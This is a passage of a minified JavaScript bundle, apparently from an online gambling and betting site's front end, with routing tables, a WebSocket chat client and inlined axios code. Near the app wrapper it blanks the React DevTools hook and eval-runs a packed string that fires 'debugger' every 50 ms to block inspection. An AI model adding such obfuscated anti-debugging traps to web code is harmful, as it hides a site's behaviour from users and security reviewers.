t=document.getElementsByClassName(p);if(!t)return;Array.from(Array(t.length)).forEach((function(e){document.body.removeChild(t[0])})),d.IB.handleOpenScroll()}catch(e){}}var y=function(t){(0,a.Z)(n,t);var e=h(n);function n(t){var i;return(0,r.Z)(this,n),i=e.call(this,t),(0,c.Z)((0,o.Z)(i),"modalElem",void 0),i.modalElem=document.createElement("div"),i.modalElem.setAttribute("class",p),document.body.appendChild(i.modalElem),i}return(0,i.Z)(n,[{key:"componentWillUnmount",value:function(){v()}},{key:"render",value:function(){var t=this.props,e=t.isVisible,n=t.children;return e?f.createPortal(n,this.modalElem):null}}]),n}(l.PureComponent);e.ZP=y},17186:function(t,e,n){"use strict";n.d(e,{Z:function(){return C}});var r=n(12831),i=n(92777),o=n(82262),a=n(59499),s=n(71218),u=0,c=10001,l=n(41024),f=n(15186);var d,h,p,v,g,y,m,_,b,w,O,A,S,x,E=n(84374),k=n(68949),C=new(d=function(){function t(){(0,i.Z)(this,t),(0,r.Z)(this,"wsObj",h,this),(0,r.Z)(this,"status",p,this),(0,a.Z)(this,"timers",null),(0,r.Z)(this,"roomId",v,this),(0,r.Z)(this,"isLogin",g,this),(0,r.Z)(this,"body",y,this),(0,a.Z)(this,"onMessageMap",{}),(0,r.Z)(this,"loginData",m,this),(0,r.Z)(this,"init",_,this),(0,r.Z)(this,"login",b,this),(0,r.Z)(this,"heartbeat",w,this),(0,r.Z)(this,"clear",O,this),(0,r.Z)(this,"close",A,this),(0,r.Z)(this,"sendMsg",S,this),(0,r.Z)(this,"setRoomId",x,this),(0,k.rC)(this)}return(0,o.Z)(t,[{key:"handleMessage",value:function(t){var e,n=this;null!==(e=Object.keys(this.onMessageMap))&&void 0!==e&&e.length&&(0,k.z)((function(){Object.values(n.onMessageMap).forEach((function(e){e(t)}))}))}}]),t}(),h=(0,s.Z)(d.prototype,"wsObj",[k.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return null}}),p=(0,s.Z)(d.prototype,"status",[k.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return 0}}),v=(0,s.Z)(d.prototype,"roomId",[k.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return null}}),g=(0,s.Z)(d.prototype,"isLogin",[k.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),y=(0,s.Z)(d.prototype,"body",[k.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return null}}),m=(0,s.Z)(d.prototype,"loginData",[k.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{speechStatus:0,vipMax:0,vipMin:0}}}),_=(0,s.Z)(d.prototype,"init",[k.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){if(null===t.wsObj)(0,l.ge)().then((function(e){var n,r,i=null===e||void 0===e||null===(n=e[51])||void 0===n?void 0:n[0];if(i&&""!==i){null!==(r=i)&&void 0!==r&&r.endsWith("/")?i+="stream/ws/v1/handshake?clientType=web":i+="/stream/ws/v1/handshake?clientType=web";var o=new WebSocket(i);o.onmessage=function(e){t.handleMessage(e);var n=JSON.parse(e.data);(null===n||void 0===n?void 0:n.msgId)===c&&(t.loginData=n.msgData.data)},o.onclose=function(){t.status=0},o.onopen=function(){t.status=1,t.heartbeat(),t.login()},o.onerror=function(){t.status=0},(0,k.z)((function(){t.wsObj=o}))}}));else{var e=t.wsObj;e.onmessage=function(e){t.handleMessage(e)},e.onclose=function(){t.status=0},e.onopen=function(){t.status=1,t.heartbeat(),t.login()},e.onerror=function(){t.status=0}}}}}),b=(0,s.Z)(d.prototype,"login",[k.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e=(0,E.r)();"function"!==typeof t.sendMsg||t.isLogin||(0,f.v_)("/site/api/v1/user/member/jwt",{noTextReplace:!0}).then((function(n){(0,k.z)((function(){t.isLogin=!0,t.body=n,t.sendMsg(JSON.stringify({msgId:c,msgData:{token:e,body:n}}))}))}))}}}),w=(0,s.Z)(d.prototype,"heartbeat",[k.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.timers=window.setInterval((function(){if("function"===typeof t.sendMsg&&1===t.status){var e=(0,E.r)();(0,k.z)((function(){e||(t.isLogin=!1),t.sendMsg(JSON.stringify({msgId:u,msgData:{}}))}))}}),5e3)}}}),O=(0,s.Z)(d.prototype,"clear",[k.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.close(),t.timers&&clearInterval(t.timers)}}}),A=(0,s.Z)(d.prototype,"close",[k.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){(0,k.z)((function(){t.wsObj&&t.wsObj.close(),t.wsObj=null,t.status=0,t.roomId=null,t.onMessageMap={},t.isLogin=!1}))}}}),S=(0,s.Z)(d.prototype,"sendMsg",[k.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){(0,k.z)((function(){t.wsObj&&t.wsObj.send(e)}))}}}),x=(0,s.Z)(d.prototype,"setRoomId",[k.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){(0,k.z)((function(){t.roomId=e}))}}}),d)},23182:function(t,e,n){"use strict";e.Z=n(44538).Z},16682:function(t,e,n){"use strict";n.d(e,{Yh:function(){return r},n$:function(){return i},hF:function(){return o}});var r="theme",i=["default","space"],o=2},1585:function(t,e,n){"use strict";var r=n(95207);e.Z={maintenance:"/other/maintenance",accessLimit:"/other/restrictionIp",notFound:"/404",login:"/user/login",register:"/user/register",password:"/user/password",registerGuide:"/registerGuide",home:"/",demo:"/demo",customerMain:"/customer/main",customerInstead:"/customer/instead",chess:"/game/chess",egame:"/game/egame",gaming:"/game/gaming",lottery:"/game/lottery",realbet:"/game/realbet",sport:"/game/sport",fishing:"/game/fishing",activity:"/activity/discount",friendInvitation:"/activity/friendInvitation",friendPeakBet:"/activity/friendPeakBet",luckyFlip:"/activity/luckyFlip",calendar:"/activity/calendar",audit:"/mine/audit",auditSuccess:"/mine/audit/success",userInfo:"/mine/userInfo",mail:"/mine/mail",feedback:"/mine/feedback",vip:"/mine/vip",vipDetails:"/mine/vip/details",transRecord:"/mine/record/transRecord",betRecord:"/mine/record/betRecord",giftRecord:"/mine/record/giftRecord",welfare:"/mine/record/welfare",mallList:"/mine/currency",mallRecord:"/mine/mall/record",coinRecord:"/mine/mall/coinRecord",currencyRecord:"/mine/record/currencyRecord",wallet:"/mine/finance/wallet",deposit:"/mine/finance/deposit",transfer:"/mine/finance/transfer",withdrawal:"/mine/finance/withdrawal",addBankCard:"/mine/addBankCard",virtualCoinCard:"/mine/virtualCoinCard",platformTutorials:"/mine/finance/introTutorial/platformTutorials",introTutorial:"/mine/finance/introTutorial",download:"/download",sponsorList:"/sponsor/0",helpList:r.O,agent:"/agent",addEBpayCard:"/mine/addEBpayCard",ebpayAcount:"/mine/ebpayAcount",virtualTutorial:"/help/xnbcqkjc",addKOIpayCard:"/mine/addKOIpayCard",koipayAcount:"/mine/koipayAcount",addAlipayCard:"/mine/addAlipayCard",alipayAcount:"/mine/alipayAcount",addSharelifeCard:"/mine/addSharelifeCard",sharelifeAcount:"/mine/sharelifeAcount",addwechatCard:"/mine/addwechatCard",wechatAcount:"/mine/wechatAcount",addDigitalCard:"/mine/addDigitalCard",digitalAcount:"/mine/digitalAcount",authentication:"/mine/userInfo/authentication",authBindBankCard:"/mine/userInfo/authentication/bindBankCard",balance:"/mine/balance",rebate:"/mine/rebate",infoAudit:"/mine/infoAudit"}},64626:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return Y}});var r,i=n(50029),o=n(59499),a=n(87794),s=n.n(a),u=n(67294),c=n(9008),l=n(11163),f=(n(43266),n(77664)),d=n(80543),h=n(1585),p=n(67052),v=n(16678),g=n(84374),y=n(58673),m=n(35935),_=!1;function b(){l.default.replace(h.Z.login)}(0,f.jU)()&&(r=(0,d.Ds)((function(t){var e,n,r;setTimeout((function(){_=!1}),700);var i=null===(e=t.data)||void 0===e?void 0:e.response;switch(m.Z.initData(null===(n=t.data)||void 0===n||null===(r=n.response)||void 0===r?void 0:r.data),null===i||void 0===i?void 0:i.status_code){case 10102:if(!0===_)break;(_=!0)&&((0,g.gy)(),(0,y.U4)(),p.default.alert({title:"\u63d0\u793a",message:i.message,footer:[{title:"\u786e\u5b9a",onClick:b}]})),setTimeout((function(){_=!1}),700);break;case 6033:case 6031:if(v.tq)return;l.default.push({pathname:h.Z.accessLimit,query:{name:"access-caveat"}});break;case 6032:if(localStorage.getItem("isGo")||v.tq)return;0!==i.data.maintainConfig.status&&l.default.push({pathname:h.Z.accessLimit,query:{name:"access-alert"}})}}),350),d.yb.on("".concat(d.tM.name,"/code/6032"),r),d.yb.on("".concat(d.tM.name,"/code/6033"),r),d.yb.on("".concat(d.tM.name,"/code/6031"),r),d.yb.on("".concat(d.tM.name,"/code/10102"),r)),(0,f.jU)()&&(0,v.dH)(),(0,f.jU)()&&v.tq&&"/download-page"!==window.location.pathname&&(localStorage.setItem("from",window.location.pathname),localStorage.setItem("href",window.location.href),window.location.href="/download-page");var w=n(17563),O=n(92777),A=n(82262),S=n(45959),x=n(63553),E=n(37247),k=n(5152),C=n(85893);function T(t){var e=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=(0,E.Z)(t);if(e){var i=(0,E.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,x.Z)(this,n)}}var P=(0,k.default)((function(){return Promise.all([n.e(69586),n.e(89655),n.e(31395),n.e(71489),n.e(91129),n.e(27929),n.e(10044)]).then(n.bind(n,14086))}),{loadableGenerated:{webpack:function(){return[14086]}}}),j=(0,k.default)((function(){return n.e(36471).then(n.bind(n,36471))}),{loadableGenerated:{webpack:function(){return[36471]}}}),R=function(t){(0,S.Z)(n,t);var e=T(n);function n(t){var r;return(0,O.Z)(this,n),(r=e.call(this,t)).state={hasError:!1,isForbiddenCookie:!1},r}return(0,A.Z)(n,[{key:"handleCheckCookie",value:function(){this.setState({isForbiddenCookie:!navigator.cookieEnabled})}},{key:"componentDidMount",value:function(){this.handleCheckCookie()}},{key:"componentDidCatch",value:function(t,e){}},{key:"render",value:function(){return this.state.isForbiddenCookie?(0,C.jsx)(j,{}):this.state.hasError?(0,C.jsx)(P,{isServer:!1}):this.props.children}}],[{key:"getDerivedStateFromError",value:function(){return{hasError:!0}}}]),n}(u.Component),B=n(87287);var I=function(t){var e=(0,u.useState)(t),n=e[0],r=e[1];return(0,f.Cs)((function(){r(B.g.getCookie()||!0)}),[]),{isCheck:n}},N=n(46670),D=n(94160),M=n(61833),L=(n(53254),n(23182)),U=n(17674),F=n(87802),z=n(41024),Z=n(20960);function V(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function H(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?V(Object(n),!0).forEach((function(e){(0,o.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):V(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}n(82661),(0,N.DT)(!1),n(1118);var G=(0,k.default)((function(){return Promise.all([n.e(27929),n.e(40153)]).then(n.bind(n,27513))}),{loadableGenerated:{webpack:function(){return[27513]}}});function W(t){var e,n,r,i,o,a,s,d,h,p=t.Component,g=t.pageProps,y=t.wm,_=t.initIsCheck,b=void 0!==_&&_,O=(0,l.useRouter)(),A=I(b).isCheck,S=O.query.agent_verify,x=void 0===S?"":S;x&&(0,f.jU)()&&localStorage.setItem("agent_verify",x),(0,u.useEffect)((function(){var t;(0,F.as)(y);var e=null!==(t=(0,w.parse)(location.search.slice(1)))&&void 0!==t?t:{};e.theme?D.Z.setTheme("1"===String(e.theme)?"default":"space"):D.Z.setTheme()}),[]);var E=null;(0,u.useEffect)((function(){return Z.Z.getCountPB(),E=setInterval((function(){Z.Z.getCountPB()}),6e4),function(){clearInterval(E)}}),[]);var k="",T=L.Z.favicon;return null!==m.Z&&void 0!==m.Z&&null!==(e=m.Z.preInfoData)&&void 0!==e&&null!==(n=e.SiteBaseConfigVo)&&void 0!==n&&n.title&&(k=null===m.Z||void 0===m.Z||null===(r=m.Z.preInfoData)||void 0===r||null===(i=r.SiteBaseConfigVo)||void 0===i?void 0:i.title),null!==m.Z&&void 0!==m.Z&&null!==(o=m.Z.preInfoData)&&void 0!==o&&null!==(a=o.SiteBaseConfigVo)&&void 0!==a&&a.webLogoTitleUrl&&(T=null===m.Z||void 0===m.Z||null===(s=m.Z.preInfoData)||void 0===s||null===(d=s.SiteBaseConfigVo)||void 0===d?void 0:d.webLogoTitleUrl),function(t){var e=(0,u.useRef)(null),n=function(){var t,n=null===(t=document)||void 0===t?void 0:t.title;if((0,v.Pw)(n)<27)return clearInterval(e.current);var r=n.charAt(0),i="";1===n.indexOf("\xa0")?(r=n.substring(0,5),i=n.substring(5,n.length)):i=n.substring(1,n.length),document.title=i+r},r=function(){void 0!==document.hidden&&(document.hidden?(clearInterval(e.current),document.title="".concat(t,"\xa0\xa0\xa0\xa0")):e.current=setInterval(n,350))};(0,u.useEffect)((function(){return t&&(e.current&&clearInterval(e.current),e.current=setInterval(n,350),document.addEventListener("visibilitychange",r)),function(){document.removeEventListener("visibilitychange",r)}}),[t])}(k=null===(h=k)||void 0===h?void 0:h.replace(/\s*/g,"")),(0,C.jsxs)(u.Fragment,{children:[(0,C.jsxs)(c.default,{children:[(0,C.jsx)("meta",{charSet:"UTF-8"}),(0,C.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0"}),(0,C.jsx)("meta",{httpEquiv:"Index-Language",content:"zh-CN"}),(0,C.jsx)("meta",{httpEquiv:"X-UA-Compatible",content:"IE=edge,chrome=1"}),(0,C.jsx)("meta",{httpEquiv:"Permissions-Policy",content:"clipboard-read='*', clipboard-write='*'"}),A?(0,C.jsxs)(C.Fragment,{children:[(0,C.jsxs)("title",{"data-commit-info":"refactor/master&2a419ef6@&mine&refactor/master&4cae435",children:[k,"\xa0\xa0\xa0\xa0"]}),(0,C.jsx)("link",{rel:"shortcut icon",href:T})]}):null,(0,C.jsx)("link",{rel:"preload",href:"/font/DINPro.ttf",as:"font",type:"font/ttf",crossOrigin:"anonymous"}),(0,C.jsx)("link",{rel:"preload",href:"/font/din.woff",as:"font",type:"font/woff",crossOrigin:"anonymous"}),(0,C.jsx)("script",{crossOrigin:"anonymous",src:"/v3/polyfill.min.js?flags=gated&features=default%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces5%2Ces6%2Ces7%2Csmoothscroll%2CResizeObserver%2CAbortController%2CIntersectionObserver"})]}),(0,C.jsx)(R,{children:A?(0,C.jsx)(p,H({},g)):(0,C.jsx)(G,{})})]})}(0,f.jU)()&&(function(){var t=function(){return null},e=window.__REACT_DEVTOOLS_GLOBAL_HOOK__;if("object"===typeof e)for(var n=0,r=Object.entries(e);n<r.length;n++){var i=(0,U.Z)(r[n],2),o=i[0],a=i[1];e[o]="function"===typeof a?t:[]}}(),function(){try{window.eval(function(t,e,n,r,i,o){if(i=String,!"".replace(/^/,String)){for(;n--;)o[n]=r[n]||n;r=[function(t){return o[t]}],i=function(){return"\\w+"},n=1}for(;n--;)r[n]&&(t=t.replace(new RegExp("\\b"+i(n)+"\\b","g"),r[n]));return t}('(()=>{1 0(){2(()=>{3("4")()},5)}6{0()}7(8){}})();',0,9,"block function setInterval Function debugger 50 try catch err".split(" "),0,{}))}catch(t){}}()),W.getInitialProps=function(){var t=(0,i.Z)(s().mark((function t(e){var n,r,i,o,a,u,c,l,f,d,h,p,v,g,y;return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,c=(null===e||void 0===e||null===(n=e.ctx)||void 0===n||null===(r=n.req)||void 0===r||null===(i=r.query)||void 0===i?void 0:i.i_code)||"",l=null===e||void 0===e||null===(o=e.ctx)||void 0===o||null===(a=o.req)||void 0===a?void 0:a.headers["user-agent"].toLowerCase().toString(),!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(l)){t.next=13;break}return t.next=7,(0,z.Cc)();case 7:if(h=t.sent,p=(null===h||void 0===h||null===(f=h.SiteBaseConfigVo)||void 0===f?void 0:f.siteDomainUrl)||"",null===e||void 0===e||null===(d=e.ctx)||void 0===d||!d.res||!p){t.next=13;break}return y=c?"".concat(p,"?i_code=").concat(c):p,null===e||void 0===e||null===(v=e.ctx)||void 0===v||null===(g=v.res)||void 0===g||g.redirect(y),t.abrupt("return");case 13:if((0,B.S)(null===e||void 0===e||null===(u=e.ctx)||void 0===u?void 0:u.req)){t.next=15;break}return t.abrupt("return",{});case 15:return t.next=17,(0,F.mC)();case 17:return t.t0=t.sent,t.abrupt("return",{wm:t.t0,initIsCheck:!0});case 21:return t.prev=21,t.t1=t.catch(0),t.next=25,(0,F.mC)();case 25:return t.t2=t.sent,t.abrupt("return",{wm:t.t2,initIsCheck:!0});case 27:case"end":return t.stop()}}),t,null,[[0,21]])})));return function(e){return t.apply(this,arguments)}}();var Y=(0,M.q)(N.Pi)(W)},95207:function(t,e,n){"use strict";n.d(e,{O:function(){return r}});var r=["/help/kh","/help/ck","/help/qk","/help/zz","/help/yhgz","/help/tjllq","/help/xnbcqkjc","/help/tytzjc","/help/tysstqth","/help/fjcjc","/help/cpwt","/help/dzjj","/help/tywt","/help/zrwt","/help/qtwt","/help/bczr","/help/gywm","/help/gztk","/help/hzhb","/help/ysgz","/help/zxkf","/help/chessAbout","/help/egameAbout","/help/recreation"]},32434:function(t,e,n){"use strict";var r,i;n.d(e,{b:function(){return r},y:function(){return i}}),function(t){t.IMTY="IMTY",t.OBTY="YBTY",t.FBTY="FBTY"}(r||(r={})),function(t){t[t.Malay=1]="Malay",t[t.Hongkong=2]="Hongkong",t[t.Europe=3]="Europe",t[t.Indonesia=4]="Indonesia"}(i||(i={}))},20960:function(t,e,n){"use strict";n.d(e,{Z:function(){return Me}});var r={};n.r(r),n.d(r,{hasBrowserEnv:function(){return gt},hasStandardBrowserEnv:function(){return yt},hasStandardBrowserWebWorkerEnv:function(){return _t}});var i=n(50029),o=n(23279),a=n.n(o),s=n(12831),u=n(92777),c=n(59499),l=n(71218),f=n(87794),d=n.n(f),h=n(68949),p=n(41024),v=n(84374);function g(t,e){return function(){return t.apply(e,arguments)}}const{toString:y}=Object.prototype,{getPrototypeOf:m}=Object,_=(b=Object.create(null),t=>{const e=y.call(t);return b[e]||(b[e]=e.slice(8,-1).toLowerCase())});var b;const w=t=>(t=t.toLowerCase(),e=>_(e)===t),O=t=>e=>typeof e===t,{isArray:A}=Array,S=O("undefined");const x=w("ArrayBuffer");const E=O("string"),k=O("function"),C=O("number"),T=t=>null!==t&&"object"===typeof t,P=t=>{if("object"!==_(t))return!1;const e=m(t);return(null===e||e===Object.prototype||null===Object.getPrototypeOf(e))&&!(Symbol.toStringTag in t)&&!(Symbol.iterator in t)},j=w("Date"),R=w("File"),B=w("Blob"),I=w("FileList"),N=w("URLSearchParams");function D(t,e,{allOwnKeys:n=!1}={}){if(null===t||"undefined"===typeof t)return;let r,i;if("object"!==typeof t&&(t=[t]),A(t))for(r=0,i=t.length;r<i;r++)e.call(null,t[r],r,t);else{const i=n?Object.getOwnPropertyNames(t):Object.keys(t),o=i.length;let a;for(r=0;r<o;r++)a=i[r],e.call(null,t[a],a,t)}}function M(t,e){e=e.toLowerCase();const n=Object.keys(t);let r,i=n.length;for(;i-- >0;)if(r=n[i],e===r.toLowerCase())return r;return null}const L="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:global,U=t=>!S(t)&&t!==L;const F=(z="undefined"!==typeof Uint8Array&&m(Uint8Array),t=>z&&t instanceof z);var z;const Z=w("HTMLFormElement"),V=(({hasOwnProperty:t})=>(e,n)=>t.call(e,n))(Object.prototype),H=w("RegExp"),G=(t,e)=>{const n=Object.getOwnPropertyDescriptors(t),r={};D(n,((n,i)=>{let o;!1!==(o=e(n,i,t))&&(r[i]=o||n)})),Object.defineProperties(t,r)},W="abcdefghijklmnopqrstuvwxyz",Y="0123456789",K={DIGIT:Y,ALPHA:W,ALPHA_DIGIT:W+W.toUpperCase()+Y};const q=w("AsyncFunction");var X={isArray:A,isArrayBuffer:x,isBuffer:function(t){return null!==t&&!S(t)&&null!==t.constructor&&!S(t.constructor)&&k(t.constructor.isBuffer)&&t.constructor.isBuffer(t)},isFormData:t=>{let e;return t&&("function"===typeof FormData&&t instanceof FormData||k(t.append)&&("formdata"===(e=_(t))||"object"===e&&k(t.toString)&&"[object FormData]"===t.toString()))},isArrayBufferView:function(t){let e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&x(t.buffer),e},isString:E,isNumber:C,isBoolean:t=>!0===t||!1===t,isObject:T,isPlainObject:P,isUndefined:S,isDate:j,isFile:R,isBlob:B,isRegExp:H,isFunction:k,isStream:t=>T(t)&&k(t.pipe),isURLSearchParams:N,isTypedArray:F,isFileList:I,forEach:D,merge:function t(){const{caseless:e}=U(this)&&this||{},n={},r=(r,i)=>{const o=e&&M(n,i)||i;P(n[o])&&P(r)?n[o]=t(n[o],r):P(r)?n[o]=t({},r):A(r)?n[o]=r.slice():n[o]=r};for(let i=0,o=arguments.length;i<o;i++)arguments[i]&&D(arguments[i],r);return n},extend:(t,e,n,{allOwnKeys:r}={})=>(D(e,((e,r)=>{n&&k(e)?t[r]=g(e,n):t[r]=e}),{allOwnKeys:r}),t),trim:t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),inherits:(t,e,n,r)=>{t.prototype=Object.create(e.prototype,r),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),n&&Object.assign(t.prototype,n)},toFlatObject:(t,e,n,r)=>{let i,o,a;const s={};if(e=e||{},null==t)return e;do{for(i=Object.getOwnPropertyNames(t),o=i.length;o-- >0;)a=i[o],r&&!r(a,t,e)||s[a]||(e[a]=t[a],s[a]=!0);t=!1!==n&&m(t)}while(t&&(!n||n(t,e))&&t!==Object.prototype);return e},kindOf:_,kindOfTest:w,endsWith:(t,e,n)=>{t=String(t),(void 0===n||n>t.length)&&(n=t.length),n-=e.length;const r=t.indexOf(e,n);return-1!==r&&r===n},toArray:t=>{if(!t)return null;if(A(t))return t;let e=t.length;if(!C(e))return null;const n=new Array(e);for(;e-- >0;)n[e]=t[e];return n},forEachEntry:(t,e)=>{const n=(t&&t[Symbol.iterator]).call(t);let r;for(;(r=n.next())&&!r.done;){const n=r.value;e.call(t,n[0],n[1])}},matchAll:(t,e)=>{let n;const r=[];for(;null!==(n=t.exec(e));)r.push(n);return r},isHTMLForm:Z,hasOwnProperty:V,hasOwnProp:V,reduceDescriptors:G,freezeMethods:t=>{G(t,((e,n)=>{if(k(t)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=t[n];k(r)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(t,e)=>{const n={},r=t=>{t.forEach((t=>{n[t]=!0}))};return A(t)?r(t):r(String(t).split(e)),n},toCamelCase:t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(t,e,n){return e.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(t,e)=>(t=+t,Number.isFinite(t)?t:e),findKey:M,global:L,isContextDefined:U,ALPHABET:K,generateString:(t=16,e=K.ALPHA_DIGIT)=>{let n="";const{length:r}=e;for(;t--;)n+=e[Math.random()*r|0];return n},isSpecCompliantForm:function(t){return!!(t&&k(t.append)&&"FormData"===t[Symbol.toStringTag]&&t[Symbol.iterator])},toJSONObject:t=>{const e=new Array(10),n=(t,r)=>{if(T(t)){if(e.indexOf(t)>=0)return;if(!("toJSON"in t)){e[r]=t;const i=A(t)?[]:{};return D(t,((t,e)=>{const o=n(t,r+1);!S(o)&&(i[e]=o)})),e[r]=void 0,i}}return t};return n(t,0)},isAsyncFn:q,isThenable:t=>t&&(T(t)||k(t))&&k(t.then)&&k(t.catch)};function J(t,e,n,r,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=t,this.name="AxiosError",e&&(this.code=e),n&&(this.config=n),r&&(this.request=r),i&&(this.response=i)}X.inherits(J,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:X.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const $=J.prototype,Q={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((t=>{Q[t]={value:t}})),Object.defineProperties(J,Q),Object.defineProperty($,"isAxiosError",{value:!0}),J.from=(t,e,n,r,i,o)=>{const a=Object.create($);return X.toFlatObject(t,a,(function(t){return t!==Error.prototype}),(t=>"isAxiosError"!==t)),J.call(a,t.message,e,n,r,i),a.cause=t,a.name=t.name,o&&Object.assign(a,o),a};var tt=J,et=n(48764).Buffer;function nt(t){return X.isPlainObject(t)||X.isArray(t)}function rt(t){return X.endsWith(t,"[]")?t.slice(0,-2):t}function it(t,e,n){return t?t.concat(e).map((function(t,e){return t=rt(t),!n&&e?"["+t+"]":t})).join(n?".":""):e}const ot=X.toFlatObject(X,{},null,(function(t){return/^is[A-Z]/.test(t)}));var at=function(t,e,n){if(!X.isObject(t))throw new TypeError("target must be an object");e=e||new FormData;const r=(n=X.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(t,e){return!X.isUndefined(e[t])}))).metaTokens,i=n.visitor||c,o=n.dots,a=n.indexes,s=(n.Blob||"undefined"!==typeof Blob&&Blob)&&X.isSpecCompliantForm(e);if(!X.isFunction(i))throw new TypeError("visitor must be a function");function u(t){if(null===t)return"";if(X.isDate(t))return t.toISOString();if(!s&&X.isBlob(t))throw new tt("Blob is not supported. Use a Buffer instead.");return X.isArrayBuffer(t)||X.isTypedArray(t)?s&&"function"===typeof Blob?new Blob([t]):et.from(t):t}function c(t,n,i){let s=t;if(t&&!i&&"object"===typeof t)if(X.endsWith(n,"{}"))n=r?n:n.slice(0,-2),t=JSON.stringify(t);else if(X.isArray(t)&&function(t){return X.isArray(t)&&!t.some(nt)}(t)||(X.isFileList(t)||X.endsWith(n,"[]"))&&(s=X.toArray(t)))return n=rt(n),s.forEach((function(t,r){!X.isUndefined(t)&&null!==t&&e.append(!0===a?it([n],r,o):null===a?n:n+"[]",u(t))})),!1;return!!nt(t)||(e.append(it(i,n,o),u(t)),!1)}const l=[],f=Object.assign(ot,{defaultVisitor:c,convertValue:u,isVisitable:nt});if(!X.isObject(t))throw new TypeError("data must be an object");return function t(n,r){if(!X.isUndefined(n)){if(-1!==l.indexOf(n))throw Error("Circular reference detected in "+r.join("."));l.push(n),X.forEach(n,(function(n,o){!0===(!(X.isUndefined(n)||null===n)&&i.call(e,n,X.isString(o)?o.trim():o,r,f))&&t(n,r?r.concat(o):[o])})),l.pop()}}(t),e};function st(t){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,(function(t){return e[t]}))}function ut(t,e){this._pairs=[],t&&at(t,this,e)}const ct=ut.prototype;ct.append=function(t,e){this._pairs.push([t,e])},ct.toString=function(t){const e=t?function(e){return t.call(this,e,st)}:st;return this._pairs.map((function(t){return e(t[0])+"="+e(t[1])}),"").join("&")};var lt=ut;function ft(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function dt(t,e,n){if(!e)return t;const r=n&&n.encode||ft,i=n&&n.serialize;let o;if(o=i?i(e,n):X.isURLSearchParams(e)?e.toString():new lt(e,n).toString(r),o){const e=t.indexOf("#");-1!==e&&(t=t.slice(0,e)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}var ht=class{constructor(){this.handlers=[]}use(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){X.forEach(this.handlers,(function(e){null!==e&&t(e)}))}},pt={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},vt={isBrowser:!0,classes:{URLSearchParams:"undefined"!==typeof URLSearchParams?URLSearchParams:lt,FormData:"undefined"!==typeof FormData?FormData:null,Blob:"undefined"!==typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]};const gt="undefined"!==typeof window&&"undefined"!==typeof 